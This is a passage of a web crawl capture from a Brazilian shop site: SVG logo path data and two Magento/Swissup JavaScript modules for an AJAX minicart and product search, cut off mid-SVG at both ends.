<path d="M0 0 C0.66 0 1.32 0 2 0 C3.0326802 2.78823655 3.04509293 3.8677274 2.0625 6.75 C1.711875 7.4925 1.36125 8.235 1 9 C0.34 8.67 -0.32 8.34 -1 8 C-0.67 5.36 -0.34 2.72 0 0 Z " fill="#3C3C3C" transform="translate(136,125)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 0.99 4 1.98 4 3 C4.66 3 5.32 3 6 3 C5.67 3.99 5.34 4.98 5 6 C5 5.34 5 4.68 5 4 C3.02 4 1.04 4 -1 4 C-1 1 -1 1 0 0 Z " fill="#ACACAC" transform="translate(121,126)"/>
<path d="M0 0 C0 4.0333534 -1.60879918 5.83517538 -4 9 C-4.66 9 -5.32 9 -6 9 C-5.52797514 4.75177626 -3.03344482 2.80010291 0 0 Z " fill="#A1A1A1" transform="translate(144,80)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C3.66 4.64 4.32 7.28 5 10 C4.01 10 3.02 10 2 10 C-0.4294516 6.3558226 -0.16179575 4.28758728 0 0 Z " fill="#4C4C4C" transform="translate(35,161)"/>
<path d="M0 0 C1.4540625 0.0309375 1.4540625 0.0309375 2.9375 0.0625 C2.133125 0.68125 1.32875 1.3 0.5 1.9375 C-2.10124519 3.80414041 -2.10124519 3.80414041 -3.0625 6.0625 C-3.7225 6.0625 -4.3825 6.0625 -5.0625 6.0625 C-3.98897059 0.08140756 -3.98897059 0.08140756 0 0 Z " fill="#101010" transform="translate(1100.0625,162.9375)"/>
<path d="M0 0 C0 4.01474237 -1.66781767 5.81975137 -4 9 C-4.33 9 -4.66 9 -5 9 C-5.3125 6.75 -5.3125 6.75 -5 4 C-2.5 1.6875 -2.5 1.6875 0 0 Z " fill="#676767" transform="translate(140,79)"/>
<path d="M0 0 C1.98 0.99 1.98 0.99 4 2 C4 4.31 4 6.62 4 9 C3.67 8.34 3.34 7.68 3 7 C2.34 6.67 1.68 6.34 1 6 C0.375 2.9375 0.375 2.9375 0 0 Z " fill="#DADADA" transform="translate(95,149)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C5.42944945 2.35438733 6.08661261 3.48032433 5.625 6.25 C5.41875 6.8275 5.2125 7.405 5 8 C0 2.25 0 2.25 0 0 Z " fill="#787878" transform="translate(21,74)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 2.31 2 4.62 2 7 C0.68 6.67 -0.64 6.34 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#505050" transform="translate(25,152)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.99 0.34 3.98 0 5 C0.99 5.33 1.98 5.66 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-2.33 4.35 -2.66 2.7 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#797979" transform="translate(110,139)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C5.01 3 4.02 3 3 3 C2.67 3.66 2.34 4.32 2 5 C1.34 4.67 0.68 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#6F6F6F" transform="translate(47,155)"/>
<path d="M0 0 C2.25 0.25 2.25 0.25 4 1 C1 3 1 3 -1 3 C-1 3.66 -1 4.32 -1 5 C-1.99 4.67 -2.98 4.34 -4 4 C-2.25 1.9375 -2.25 1.9375 0 0 Z " fill="#D1D1D1" transform="translate(42,155)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/logo-rede-flat3.svg
body_size: 6031
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="950" height="750">
<path d="M0 0 C2.625 -0.1875 2.625 -0.1875 5 0 C7.40049285 5.89420379 8.85574446 11.52513197 9.921875 17.7890625 C10.17212433 19.21129623 10.17212433 19.21129623 10.4274292 20.66226196 C12.1303807 30.47660901 13.63766219 40.3222039 15.14428711 50.16821289 C25.84714781 120.11021879 41.51560646 187.97636819 70 253 C70.62841797 254.44850342 70.62841797 254.44850342 71.26953125 255.92626953 C77.02000811 269.14095663 83.44740855 281.85203948 90.53271484 294.40087891 C91.91445555 296.84846818 93.28016307 299.3044193 94.64453125 301.76171875 C105.30431244 320.75696794 117.59108067 338.84223793 131 356 C132.05380859 357.35544922 132.05380859 357.35544922 133.12890625 358.73828125 C144.83766938 373.56938121 157.42482133 387.48884318 170.75 400.875 C171.44689941 401.57657227 172.14379883 402.27814453 172.86181641 403.00097656 C177.41200556 407.53714522 182.12316951 411.81893755 187 416 C187.96421875 416.845625 188.9284375 417.69125 189.921875 418.5625 C210.33278134 436.15422038 232.6560402 451.56511271 256 465 C256.63276855 465.3697998 257.26553711 465.73959961 257.91748047 466.12060547 C327.7120405 506.79546714 407.5933327 526.69422467 487.375 535.25 C488.08333984 535.3272229 488.79167969 535.4044458 489.52148438 535.48400879 C519.55556953 538.70621098 549.70495613 539.43935409 579.87921143 540.05212402 C584.93186438 540.15475847 589.98426656 540.26427999 595.03655052 540.38375854 C597.35333224 540.43587039 599.67014933 540.47801663 601.98713684 540.51977539 C609.8128852 540.68933041 617.34028098 541.24538346 625 543 C624.46106749 547.01559199 624.25895147 547.77639099 621.0234375 550.5703125 C616.8034517 553.31576797 612.33332941 555.13754625 607.625 556.875 C606.71580811 557.21450684 605.80661621 557.55401367 604.86987305 557.90380859 C593.77100524 561.94540258 582.43618811 565.07352675 571 568 C569.4835791 568.39034424 569.4835791 568.39034424 567.93652344 568.78857422 C526.62621941 579.25889718 483.03321469 585.08588576 440.41796875 585.203125 C439.70188257 585.20595238 438.98579639 585.20877975 438.24801064 585.21169281 C434.44162275 585.22655412 430.63527134 585.23585985 426.82885742 585.24023438 C423.76851153 585.24457017 420.70845537 585.25828833 417.64819336 585.28125 C333.12741372 585.90164401 247.31490483 567.95605586 139.91113281 500.50976562 C138.07901729 499.06242244 136.22829794 497.64415348 134.3671875 496.234375 C125.36686405 489.38073428 117.10769398 481.88221929 109 474 C108.21834473 473.24025879 107.43668945 472.48051758 106.63134766 471.69775391 C97.55582118 462.83606272 88.7895279 454.02179742 81 444 C79.42011463 442.14289454 77.8365597 440.28890671 76.25 438.4375 C33.14746855 386.60787177 7.33815205 321.23396664 -7 256 C-7.23170898 254.94876953 -7.46341797 253.89753906 -7.70214844 252.81445312 C-10.69088094 238.97236458 -12.80567207 225.0278038 -14.6875 211 C-14.84173431 209.86837936 -14.84173431 209.86837936 -14.99908447 208.71389771 C-18.26760771 184.49573153 -19.35632108 160.355739 -19.31567383 135.9440918 C-19.31105814 132.95207622 -19.31793048 129.96046881 -19.33618164 126.96850586 C-19.92202752 29.88304128 -19.92202752 29.88304128 0 0 Z " fill="#F1F1F1" transform="translate(44,141)"/>
<path d="M0 0 C7.54291038 -0.59892538 11.43388235 3.36651892 17 8 C20.45852416 11.11624237 23.74840229 14.37225179 27.015625 17.6875 C27.91569275 18.58944092 28.8157605 19.49138184 29.74310303 20.4206543 C31.62892794 22.31315215 33.51175306 24.20808731 35.38964844 26.10839844 C37.77510009 28.52220947 40.16921262 30.92718931 42.56665421 33.3290863 C44.88613095 35.6537582 47.2009223 37.98307584 49.515625 40.3125 C50.7877182 41.59096802 50.7877182 41.59096802 52.08551025 42.89526367 C56.38229936 47.24334456 60.52687779 51.66387229 64.51580811 56.29589844 C66.31315562 58.35955524 68.20359758 60.30199926 70.15625 62.21875 C70.86910156 62.92386719 71.58195312 63.62898438 72.31640625 64.35546875 C73.03699219 65.06316406 73.75757813 65.77085938 74.5 66.5 C75.95045284 67.92450556 77.39839265 69.35157464 78.84375 70.78125 C79.47474609 71.40064453 80.10574219 72.02003906 80.75585938 72.65820312 C82.64693346 74.63156938 84.43145248 76.64242925 86.21412659 78.71214294 C89.61259225 82.604773 93.15898302 86.30095802 96.81811523 89.94750977 C97.45977631 90.59092316 98.10143738 91.23433655 98.76254272 91.89724731 C100.85873935 93.99780158 102.95852102 96.09472776 105.05859375 98.19140625 C106.53172645 99.66521374 108.00471077 101.13916954 109.47755432 102.61326599 C112.55478491 105.69196531 115.63380244 108.76886311 118.71411133 111.84448242 C122.64568672 115.77036106 126.57275494 119.7007127 130.49848843 123.63243198 C133.53627741 126.67384887 136.5764619 129.71286226 139.61735725 132.75117302 C141.06564618 134.19879885 142.51320368 135.64715685 143.95998955 137.09628487 C145.98840099 139.12725961 148.02003146 141.15496134 150.05249023 143.18188477 C150.93260017 144.06503105 150.93260017 144.06503105 151.83049011 144.96601868 C155.50973439 148.62688838 159.31860175 152.08827162 163.25315952 155.47346401 C165.44070018 157.38512084 167.47761701 159.41538985 169.5 161.5 C172.90370276 164.95048906 176.42438989 168.16637394 180.1015625 171.3203125 C181.97970753 172.98204576 183.74305516 174.71125525 185.5 176.5 C188.44600215 179.49234375 191.52983007 182.25324172 194.7109375 184.9921875 C196.93555804 186.94347583 199.11136029 188.94153265 201.28051758 190.95410156 C206.44242925 195.74172322 211.73083558 200.27193668 217.21875 204.6875 C220.24021003 207.19972519 223.1242099 209.82421264 226 212.5 C230.55589081 216.73401516 235.25271627 220.72932041 240.09765625 224.62890625 C243.38962602 227.3183082 246.60014009 230.09160469 249.8125 232.875 C254.94208415 237.30544497 260.17829823 241.55670256 265.53393555 245.70996094 C270.30852599 249.42360491 274.97169239 253.26092227 279.625 257.125 C285.72137276 262.17209127 291.88964626 267.06703539 298.27978516 271.74072266 C300.28824038 273.21100538 302.29069494 274.68927929 304.29296875 276.16796875 C307.52350329 278.55294745 310.75686223 280.93402468 313.9921875 283.3125 C317.29519759 285.74182725 320.59174213 288.17952431 323.8828125 290.625 C333.06640869 297.44103755 342.33144012 304.09076197 351.79931641 310.50585938 C354.21845008 312.14831534 356.63103792 313.8001109 359.04296875 315.453125 C372.62013676 324.74969145 386.29078162 333.89963526 400 343 C404.52737684 340.15093326 408.32764865 337.0025061 412.1875 333.3125 C416.16216362 329.5734727 420.17053073 325.97102575 424.4375 322.5625 C429.45922225 318.53488871 434.12582761 314.20654144 438.80834961 309.79711914 C443.10144 305.77641955 447.56255492 302.04995606 452.15625 298.375 C455.55635185 295.5353545 458.775851 292.53610629 462 289.5 C466.90960298 284.87705042 471.94478543 280.53398821 477.2109375 276.31640625 C481.63734163 272.64013503 485.80801112 268.69573628 490.015625 264.7734375 C494.62148226 260.48018201 499.3810007 256.37670578 504.17578125 252.296875 C505.36745686 251.28156606 506.5588541 250.26593033 507.75 249.25 C508.35360352 248.73526123 508.95720703 248.22052246 509.57910156 247.69018555 C513.52465831 244.30910646 517.38110932 240.84905793 521.1875 237.3125 C524.81283208 233.94416553 528.51232393 230.7207798 532.375 227.625 C537.41336194 223.57398276 542.1030476 219.22776443 546.8059082 214.79956055 C551.11863132 210.76069859 555.59829641 207.0106011 560.2109375 203.31640625 C564.63734163 199.64013503 568.80801112 195.69573628 573.015625 191.7734375 C577.62148226 187.48018201 582.3810007 183.37670578 587.17578125 179.296875 C588.36745686 178.28156606 589.5588541 177.26593033 590.75 176.25 C591.35360352 175.73526123 591.95720703 175.22052246 592.57910156 174.69018555 C596.52465953 171.30910541 600.38108656 167.84903479 604.1875 164.3125 C607.83413376 160.92475627 611.55617401 157.68102204 615.4375 154.5625 C620.85908343 150.19859541 625.92842117 145.5157847 631.015625 140.7734375 C635.62148226 136.48018201 640.3810007 132.37670578 645.17578125 128.296875 C650.9892917 123.34420663 656.76170808 118.3671277 662.375 113.1875 C669.62931034 106.49568966 669.62931034 106.49568966 672.625 103.8125 C673.23601563 103.26207031 673.84703125 102.71164063 674.4765625 102.14453125 C676 101 676 101 678 101 C677.38883424 104.59240349 676.41655533 107.67430289 674.953125 111.0078125 C674.31431396 112.46695068 674.31431396 112.46695068 673.66259766 113.95556641 C673.19644043 115.00147949 672.7302832 116.04739258 672.25 117.125 C671.76192871 118.22376465 671.27385742 119.3225293 670.77099609 120.45458984 C661.88990394 140.30297443 652.44911029 159.69352369 641.47412109 178.47363281 C640.13167686 180.77433055 638.80681024 183.08398138 637.48828125 185.3984375 C619.85281372 216.14903792 598.92262898 244.87848893 576.44433594 272.23535156 C575.1440022 273.82406222 573.85634753 275.42313025 572.5703125 277.0234375 C567.84752486 282.88910614 562.90357106 288.47289293 557.7734375 293.98046875 C555.68238459 296.23430737 553.65287888 298.5344314 551.63671875 300.85546875 C547.99519573 305.03352796 544.23995291 309.0933814 540.4375 313.125 C539.74785156 313.85638184 539.05820312 314.58776367 538.34765625 315.34130859 C521.09636069 333.5602249 521.09636069 333.5602249 512.17578125 341.10546875 C509.73403351 343.23158662 507.3793623 345.43733616 505.02001953 347.65405273 C498.55555824 353.72492772 491.93375053 359.46563923 485 365 C482.20482755 367.26652636 479.41544768 369.54016083 476.625 371.8125 C472.42916789 375.22416686 468.22840854 378.6287013 464 382 C485.68584797 395.20474901 507.81517707 407.65809851 530 420 C531.07330566 420.59780273 532.14661133 421.19560547 533.25244141 421.81152344 C543.59108204 427.56932744 553.93196733 433.32261803 564.30859375 439.01171875 C625.96864428 472.83331959 625.96864428 472.83331959 632 481 C632.3828125 483.578125 632.3828125 483.578125 632 486 C621.25386191 493.16409206 599.08463958 487.55571487 587.0703125 485.2421875 C585.04620835 484.83139624 583.02276122 484.4173537 581 484 C580.03030273 483.80696289 579.06060547 483.61392578 578.06152344 483.41503906 C533.09559673 474.33236929 488.98760192 458.2523832 447 440 C445.82888672 439.49146484 444.65777344 438.98292969 443.45117188 438.45898438 C417.59751034 427.16997393 392.03092372 415.17563538 367.42431641 401.35693359 C365.07572729 400.04238593 362.71786494 398.74657077 360.35546875 397.45703125 C317.22352015 373.85794042 276.12976911 346.03285777 238 315 C237.14535156 314.30777344 236.29070312 313.61554688 235.41015625 312.90234375 C225.20507659 304.60065054 215.16435876 296.15465596 205.47265625 287.2578125 C203.38132061 285.34818849 201.26741136 283.47668748 199.125 281.625 C187.02763838 271.06332632 175.65155787 259.80891829 164.31396484 248.44433594 C161.61279114 245.73776675 158.90626571 243.03663104 156.19921875 240.3359375 C154.45801235 238.5940708 152.71711591 236.8518942 150.9765625 235.109375 C150.17852203 234.31335876 149.38048157 233.51734253 148.55825806 232.69720459 C144.3761263 228.49768917 140.34635804 224.22303359 136.48651123 219.72462463 C134.26599248 217.14841716 131.94315229 214.67620704 129.625 212.1875 C125.37193784 207.58474162 121.35766218 202.84253712 117.4296875 197.95703125 C115.13964827 195.16995778 112.78639829 192.45780767 110.40209961 189.75195312 C103.43995471 181.84224867 97.01416911 173.6186989 90.67675781 165.20458984 C88.39063949 162.19881691 86.0544477 159.23371392 83.71850586 156.26660156 C72.3455519 141.79278325 62.04883543 126.66322441 51.8125 111.375 C51.34473145 110.67825165 50.87696289 109.9815033 50.39501953 109.26364136 C43.96489971 99.67502705 37.84490517 89.95591503 32 80 C31.45609619 79.07993164 30.91219238 78.15986328 30.35180664 77.21191406 C-0.273409 25.15362827 -0.273409 25.15362827 -0.0625 5.75 C-0.04896484 4.13351563 -0.04896484 4.13351563 -0.03515625 2.484375 C-0.02355469 1.66453125 -0.01195313 0.8446875 0 0 Z " fill="#F1F1F1" transform="translate(93,28)"/>
<path d="M0 0 C2.99822365 -0.52468914 5.15801261 -0.49115931 7.828125 1.06640625 C57.05820399 40.99079958 72.1871735 142.75244108 78.45703125 202.23828125 C79.48531088 212.94057625 80.16190676 223.55007828 80.203125 234.3046875 C80.21013931 235.5345639 80.21715363 236.76444031 80.22438049 238.03158569 C80.24179063 241.97940742 80.24881463 245.92714805 80.25 249.875 C80.25044186 250.5477446 80.25088371 251.2204892 80.25133896 251.91362 C80.25829588 272.10915168 79.91116129 291.97661594 77 312 C76.82307617 313.29035156 76.64615234 314.58070313 76.46386719 315.91015625 C73.9124865 334.47536191 70.47235927 352.79557136 66 371 C65.71286133 372.1770752 65.42572266 373.35415039 65.12988281 374.56689453 C57.94256143 403.65417842 48.31129349 431.67867639 36 459 C35.57332031 459.9497168 35.14664063 460.89943359 34.70703125 461.87792969 C10.99861051 514.20059053 10.99861051 514.20059053 -5 521 C-8.3125 521.1875 -8.3125 521.1875 -11 521 C-17.16853003 508.66293994 -11.09131405 485.56639063 -9.0625 472.375 C-8.74768587 470.2343053 -8.43467339 468.09334501 -8.12329102 465.95214844 C-7.27985945 460.17954572 -6.41679121 454.41006601 -5.54797363 448.64123535 C5.20746927 377.17228763 15.1270326 305.44740637 14 233 C13.98211426 231.84419434 13.96422852 230.68838867 13.94580078 229.49755859 C12.90562657 171.89316638 6.5110624 114.53184847 0.56103516 57.27416992 C-0.83331773 43.85256367 -2.17935657 30.57245281 -2.1875 17.0625 C-2.19974609 15.96615234 -2.21199219 14.86980469 -2.22460938 13.74023438 C-2.22750977 12.1537207 -2.22750977 12.1537207 -2.23046875 10.53515625 C-2.23457764 9.590354 -2.23868652 8.64555176 -2.24291992 7.67211914 C-1.98076503 4.7884153 -1.19953035 2.62161414 0 0 Z " fill="#F1F1F1" transform="translate(845,26)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/minicart.js
body_size: 727
content:
define([
    'Magento_Checkout/js/view/minicart',
    'Magento_Customer/js/customer-data',
    'jquery',
    'Swissup_Ajaxpro/js/view/cart-sidebar',
    'mage/translate',
    'mage/dropdown'
], function (Component, customerData, $) {
    'use strict';

    var sidebarInitialized = false,
        addToCartCalls = 0,
        miniCart,
        checkoutConfig;

    miniCart = $('[data-block=\'ajaxpro-minicart\']');

    /**
     * @return {Boolean}
     */
    function initSidebar() {
        if ($('[data-block=\'ajaxpro-minicart\']').get(0) !== miniCart.get(0)) {
            miniCart = $('[data-block=\'ajaxpro-minicart\']');
            sidebarInitialized = false;
        }

        if (miniCart.data('swissupCartSidebar')) {
            miniCart.cartSidebar('update');
        }

        if (!$('[data-role=product-item]').length) {
            return false;
        }
        miniCart.trigger('contentUpdated');

        if (sidebarInitialized) {
            return false;
        }
        sidebarInitialized = true;
        miniCart.cartSidebar({
            'targetElement': 'div.block.block-minicart',
            'url': {
                'checkout': checkoutConfig.checkoutUrl,
                'update': checkoutConfig.updateItemQtyUrl,
                'remove': checkoutConfig.removeItemUrl,
                'loginUrl': checkoutConfig.customerLoginUrl,
                'isRedirectRequired': checkoutConfig.isRedirectRequired
            },
            'button': {
                'checkout': '#top-cart-btn-checkout',
                'remove': '#mini-cart a.action.delete',
                'close': '#btn-minicart-close'
            },
            'showcart': {
                'parent': 'span.counter',
                'qty': 'span.counter-number',
                'label': 'span.counter-label'
            },
            'minicart': {
                'list': '#mini-cart',
                'content': '#minicart-content-wrapper',
                'qty': 'div.items-total',
                'subtotal': 'div.subtotal span.price',
                'maxItemsVisible': checkoutConfig.minicartMaxItemsVisible
            },
            'item': {
                'qty': ':input.cart-item-qty',
                'button': ':button.update-cart-item'
            },
            'confirmMessage': $.mage.__('Are you sure you would like to remove this item from the shopping cart?')
        });

        return true;
    }

    return Component.extend({
        /**
         * @override
         */
        initialize: function (options) {
            var self = this,
                cartData = customerData.get('cart');

            checkoutConfig = window.checkout ? window.checkout : options['checkout_lite_config'];

            this.update(cartData());
            cartData.subscribe(function (updatedCart) {
                addToCartCalls--;
                this.isLoading(addToCartCalls > 0);
                sidebarInitialized = false;
                this.update(updatedCart);
                initSidebar();
            }, this);
            $('[data-block="ajaxpro-minicart"]').on('contentLoading', function () {
                addToCartCalls++;
                self.isLoading(true);
            });

            if (cartData()['website_id'] !== checkoutConfig.websiteId) {
                customerData.reload(['cart'], false);
            }

            if (options['override_minicart'] === true) {
                require(['Swissup_Ajaxpro/js/view/minicart/override']);
            }

            return this._super();
        },
        initSidebar: initSidebar
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxsearch/js/ajaxsearch.js
body_size: 2441
content:
define([
    'jquery',
    'underscore',
    'Swissup_Ajaxsearch/js/ajaxsearch/results',
    'Swissup_Ajaxsearch/js/ajaxsearch/mobile',
    'mage/utils/wrapper',
    'Swissup_Ajaxsearch/js/lib/graphqlize',
    'Swissup_Ajaxsearch/js/lib/typeaheadbundle',
    'Magento_Ui/js/modal/modal' // 2.3.3: create 'jquery-ui-modules/widget' dependency
], function ($, _, Results, Mobile, wrapper, graphqlize) {
    'use strict';

    var _options = {
        classes: {
            container: '.block-swissup-ajaxsearch',
            mask: '.ajaxsearch-mask',
            formLabel: '#search_mini_form .search label'
        }
    },
    bloodhound,
    _element;

    /**
     * On ready init
     * @param  {Object} Bloodhound
     */
    function _init(Bloodhound) {
        var block, sourceAdapter, debouncedRecalcWidth;

        Results.setOptions(_options);

        block = _element.closest('.block.block-search');

        block.addClass(_options.classes.container.replace('.', ''))
            .addClass(_options.classes.additional);

        $(document.body).removeClass('swissup-ajaxsearch-loading')
            .removeClass('swissup-ajaxsearch-folded-loading');

        //add close action
        if (block.find('.actions .action.close').length === 0 &&
            block.find('.actions .action.search').length > 0) {

            $('<span title="Close" class="action close"><span>×</span></span>')
                .insertAfter(block.find('.actions .action.search'));
        }

        bloodhound = new Bloodhound({
            datumTokenizer: Bloodhound.tokenizers.obj.whitespace('title'),
            queryTokenizer: Bloodhound.tokenizers.whitespace,
            remote: {
                url: _options.url,
                wildcard: _options.wildcard,

                /**
                 * @param  {String} query
                 * @param  {Object} settings
                 * @return {Object}
                 */
                prepare: function (query, settings) {
                    var categoryVarName, categoryVarValue, options, useGraphql,
                        categoryFilter = _element.data('swissupCategoryFilter');

                    useGraphql = _options.useGraphql;
                    query = encodeURIComponent(query);
                    categoryVarValue = categoryFilter && categoryFilter.getVarValue();

                    if (categoryVarValue && !useGraphql) {
                        categoryVarName = categoryFilter.getVarName();
                        query += '&' + categoryVarName + '=' + categoryVarValue;
                    }
                    settings.url = settings.url.replace(_options.wildcard, query);

                    if (useGraphql) {
                        categoryVarValue = categoryVarValue ? categoryVarValue : 0;
                        const storeViewCode = _options.hasOwnProperty('storeViewCode') ? _options.storeViewCode : 'default';
                        options = $.extend({}, {
                            url: _options.hasOwnProperty('graphqlUrl') ? _options.graphqlUrl : '/graphql',
                            query: ['{',
                                'ajaxsearch(',
                                    'search: "' + query + '",',
                                    'category: ' + categoryVarValue + ',',
                                    'currentPage: 1,',
                                    'pageSize: 100',
                                ') {',
                                    'suggestions {',
                                        'products {',
                                            'title,',
                                            'num_results,',
                                            'id,',
                                            'name,',
                                            'sku,',
                                            'url,',
                                            'image_html,',
                                            'final_price,',
                                            'price {',
                                              'regularPrice {',
                                                'amount {',
                                                  'value,',
                                                  'currency,',
                                                '}',
                                             '}',
                                              'minimalPrice {',
                                                'amount {',
                                                  'value,',
                                                  'currency,',
                                                '}',
                                              '}',
                                            '}',
                                            '__typename',
                                        '}',
                                        'categories {',
                                            'title,',
                                            'num_results,',
                                            'url,',
                                            '__typename',
                                        '}',
                                        'pages {',
                                            'title,',
                                            'num_results,',
                                            'url,',
                                            '__typename',
                                        '}',
                                        'autocompletes {',
                                            'title,',
                                            'num_results,',
                                            '__typename',
                                        '}',
                                        '__typename',
                                    '}',
                                    'page_info {',
                                        'total_pages,',
                                        '__typename',
                                    '}',
                                    'total_count,',
                                    '__typename',
                                '}',
                            '}'].join("\n"),
                            headers: {
                                Store: storeViewCode
                            },
                        });
                        settings = graphqlize(options);
                        // console.log(settings);
                    }

                    return settings;
                },
                transform: function (response){
                    var items, suggestions;

                    if (response.hasOwnProperty('data')
                        && response.data.hasOwnProperty('ajaxsearch')
                        && response.data.ajaxsearch.hasOwnProperty('suggestions')
                    ) {
                        suggestions = response.data.ajaxsearch.suggestions;
                        items = [];

                        if (suggestions.hasOwnProperty('products')) {
                            suggestions.products.forEach((item) => {
                                items.push(item);
                            });
                        }

                        if (suggestions.hasOwnProperty('pages')) {
                            suggestions.pages.forEach((item) => {
                                items.push(item);
                            });
                        }

                        if (suggestions.hasOwnProperty('categories')) {
                            suggestions.categories.forEach((item) => {
                                items.push(item);
                            });
                        }

                        if (suggestions.hasOwnProperty('autocompletes')) {
                            suggestions.autocompletes.forEach((item) => {
                                items.push(item);
                            });
                        }

                        return items;

                    }

                    return response;
                }
            }
        });
        bloodhound.initialize();

        // _options.typeahead.options.minLength = 0;
        sourceAdapter = bloodhound.ttAdapter();
        sourceAdapter = wrapper.wrap(
            sourceAdapter,
            function (withAsync, query, sync, async) {
                if (query === '') {
                    query = '__popular__';
                }

                return withAsync(query, sync, async);
            }
        );

        if ($('body').hasClass('rtl')) {
            _element.attr('dir', 'rtl');
            // dir: "rtl"
        }

        _element.typeahead(_options.typeahead.options, {
            name: 'product',
            source: sourceAdapter,
            async: true,
            displayKey: 'title',
            limit: _options.typeahead.limit,
            templates: {
                notFound: Results.renderNotFound,
                suggestion: Results.renderSuggestion
            }

        }).on('typeahead:selected', function (event, item) {
            var type = item._type || false,
                element = $(this);

            if (type === 'product' && typeof item['url'] != 'undefined') {
                window.location.href = item['url'];
            } else if ((type === 'page' || type === 'category') &&
                typeof item.url != 'undefined') {

                window.location.href = item.url;
            } else if (type === 'popular') {
                // element.val(item.title);
                element.typeahead('val', item.title);
                element.trigger('focus');

                setTimeout(function () {
                    element.typeahead('open');
                }, 200);
            } else {
                this.form.submit();
            }
        }).on('typeahead:asyncrequest', function (event) {
            require(['Swissup_Ajaxsearch/js/ajaxsearch/loader'], function (Loader) {
                Loader.setContainer(_options.loader.container)
                    .setLoaderImage(_options.loader.loaderImage)
                    .startLoader(event);
            });
        })
        .on('typeahead:asynccancel typeahead:asyncreceive', function (event) {
            require(['Swissup_Ajaxsearch/js/ajaxsearch/loader'], function (Loader) {
                Loader.stopLoader(event);
            });
        })
        .on('typeahead:render', function () {
            Results.addWrappers();
            Results.recalcWidth(_element);
        });

        // Do not close results when click in empty region of the dropdown.
        // @see typeaheadbundle.js:1454
        $('.block-swissup-ajaxsearch-results').on('click', function (e) {
            e.stopPropagation();
        });

        block.find('form#search_mini_form .field.search').children().wrapAll('<div class="origin">');

        Mobile(_element, _options);

        debouncedRecalcWidth = _.debounce(function () {
            Results.recalcWidth(_element);
        }, 100);
        $(window).on('resize', debouncedRecalcWidth);
        debouncedRecalcWidth();
    }

    $.widget('swissup.ajaxsearch', {
        options: {
            url: '',
            wildcard: '_QUERY',
            loader: {
                container: '.block-swissup-ajaxsearch .actions .action',
                loaderImage: ''
            },
            typeahead: {
                options: {
                    highlight: true,
                    hint: true,
                    minLength: 3,
                    classNames: {}
                },
                limit: 10
            },
            settings: {}
        },

        /**
         * {@inheritdoc}
         */
        _init: function () {
            var self = this,
                mql;

            this._super();
            _element = this.element;
            $.extend(true, _options, this.options.options)

            require([
                'bloodhound',
                'typeahead.js'
            ], function (Bloodhound) {
                // _init(Bloodhound);
                $(_init(Bloodhound));
                self._trigger('ready'); // trigger 'ajaxsearchready' event
                //  removes element from the accessibility tree
                self.element.siblings('.tt-hint').attr('aria-hidden', true);
            });

            if (this.options.categoryFilter) {
                mql = matchMedia(this.options.categoryFilter.matchMedia);
                if (!this.checkAndInitCategoryFilter(mql)) {
                    mql.addListener(this.checkAndInitCategoryFilter.bind(this));
                }
            }

            return this;
        },

        /**
         *
         * @return {String}
         */
        version: function () {
            return this.options.settings.version;
        },

        getBloodhound: function () {
            return bloodhound;
        },

        checkAndInitCategoryFilter: function (mql) {
            var self = this,
                $search = $(this.element);

            if (mql.matches) {
                require(['Swissup_Ajaxsearch/js/ajaxsearch/category'], function (category) {
                    if (!$search.data('swissupCategoryFilter')) {
                        category(self.options.categoryFilter, $search.get(0));
                    }
                });
            }

            return mql.matches;
        }
    });

    return $.swissup.ajaxsearch;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/google-reviews2.svg
body_size: 23818
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1087" height="519">
<path d="M0 0 C1.69529828 -0.00208822 3.39059566 -0.00505216 5.08589107 -0.00880873 C9.74642196 -0.01659448 14.40686995 -0.01193812 19.06739948 -0.00525283 C24.1370003 -0.0001801 29.2065884 -0.006699 34.27618742 -0.01173949 C43.16200933 -0.01896598 52.04780695 -0.01874181 60.93362999 -0.01364517 C74.14706366 -0.0060869 87.36047679 -0.00994421 100.57391031 -0.01606179 C122.803373 -0.02598914 145.03282773 -0.02634987 167.26229095 -0.02090836 C167.93908105 -0.02074276 168.61587114 -0.02057717 169.31317003 -0.02040657 C169.99104418 -0.02024071 170.66891834 -0.02007485 171.36733414 -0.01990396 C192.01797967 -0.0148579 212.66862126 -0.01355467 233.31926727 -0.01594925 C234.70205346 -0.01610421 236.08483964 -0.01625852 237.46762582 -0.01641219 C243.02445116 -0.01703312 248.5812765 -0.01767045 254.13810183 -0.01833172 C269.67178994 -0.02016575 285.20547806 -0.02130694 300.73916626 -0.02190399 C301.44653734 -0.02193128 302.15390843 -0.02195857 302.882715 -0.02198669 C325.42308725 -0.02280526 347.96345813 -0.02055139 370.50382996 -0.01620483 C371.60046693 -0.01599409 371.60046693 -0.01599409 372.7192582 -0.01577908 C384.59175537 -0.01348918 396.46425252 -0.01105026 408.33674966 -0.00859874 C455.4246404 0.00111396 502.51251977 0.00066315 549.60041046 -0.00905991 C561.46691385 -0.01150228 573.33341724 -0.01392438 585.19992065 -0.01620483 C585.93058155 -0.01634573 586.66124246 -0.01648663 587.4140446 -0.01663179 C609.93089136 -0.02094406 632.44773718 -0.02277273 654.96458435 -0.02190399 C655.67143619 -0.02187682 656.37828802 -0.02184965 